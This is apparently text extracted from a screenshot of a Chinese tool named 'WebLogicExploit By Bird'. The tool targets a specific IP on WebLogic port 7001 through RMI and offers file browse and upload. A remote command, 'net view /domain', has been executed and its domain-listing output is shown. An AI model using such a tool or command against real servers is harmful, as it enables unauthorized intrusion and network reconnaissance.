 WebLogicExploit By Bird
目标IP 58.19.206.150 目标端口 7001 监听端口 利用方式 RMI 断开
路径 文件 浏览 上传
命令 cmd /c net view /domain 编码 GB18030 执行
信息 Domain
-------------------------------------------------------------------------------
SERVER
WORKGROUP
命令成功完成。
www.wooyun.org